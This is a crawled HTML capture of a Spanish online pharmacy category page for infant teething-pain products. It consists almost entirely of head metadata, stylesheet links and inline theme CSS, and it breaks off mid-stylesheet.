

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/dolor-encias.html
body_size: 44292
content:
<!doctype html>
<html lang="es">
    <head>
        
        <meta charset="utf-8"/>
<meta name="title" content="Dolor encias - Cuidado e higiene infantil - Mamás y Bebés - Parafarmacia Online"/>
<meta name="keywords" content="farmacia online, comprar productos parafarmacia"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dolor encias - Cuidado e higiene infantil - Mamás y Bebés - Parafarmacia Online</title>
<link rel="stylesheet" type="text/css" media="all" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_calendar.css+css,_styles-m.css+bootstrap,_bootstrap-grid.min.css+MntsInfotech_CookieConsent,_css,_mntsinfotech,_cookieconsent.css+Nwdthemes_Revslider,_public,_assets,_css,_rs6.min.css.pagespeed.cc.mfI2ebQPkB.css"/>




<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.styles-l.css.pagespeed.cf.jSbLgqv5xe.css"/>
<link rel="stylesheet" type="text/css" media="print" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.print.css.pagespeed.cf.LyK-QWEGCi.css"/>




<link rel="canonical" href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/dolor-encias.html"/>
<link rel="icon" type="image/x-icon" href="https://farmaciallueca.com/media/favicon/websites/1/xfavoritos.jpg.pagespeed.ic.vf7ekc5PTk.webp"/>
<link rel="shortcut icon" type="image/x-icon" href="https://farmaciallueca.com/media/favicon/websites/1/xfavoritos.jpg.pagespeed.ic.vf7ekc5PTk.webp"/>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/fonts/athlete2/athlete2.woff"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C800italic%2C900%2C900italic%2Citalic%7CRoboto+Condensed%3A600%2C700%7CPoppins%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CMontserrat%3Aregular%7CRoboto%3Aregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
	<link href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_Core/owl.carousel/assets/A.owl.carousel.css.pagespeed.cf.xCCN3L_AVX.css" rel="stylesheet" media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2022 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-26 20:06:55*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 340px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(127, 157, 150)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background:rgb(127, 157, 150)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(127, 157, 150)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(127, 157, 150)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(127, 157, 150)}.accent-color svg, svg.accent-color{fill: rgb(127, 157, 150)!important}.ox-megamenu, body{ color:rgb(0, 0, 0)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(0, 0, 0)}} .hightlighted-text:before{background-color: rgb(127, 157, 150)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Poppins', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Montserrat', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 800; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .options .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: capitalize;}.block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.page-header, .page-header .sticky-wrapper{background: rgb(127, 157, 150);}.sticky-wrapper{border-bottom: 1px solid rgb(229, 229, 229);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(127, 157, 150);}.top-bar, .top-bar:before{background-color: rgb(61, 91, 88);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(255, 255, 255);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(61, 91, 88);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(127, 157, 150);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(127, 157, 150);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(127, 157, 150);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty .counter-number, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(127, 157, 150);}.header__content .header__item .button svg{fill: rgb(23, 23, 23);}.header__content .header__item .button i{color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248);}.header__content .header__item .button:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item .button:hover i{color: rgb(23, 23, 23);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(127, 157, 150);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(23, 23, 23);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(248, 248, 248);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(23, 23, 23);}.page-header .header__item-search form input{background: rgb(248, 248, 248);}.page-header.header__item-search form input{color: rgb(23, 23, 23);}.page-header .header__item-search form input[type="text"], .page-header .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > 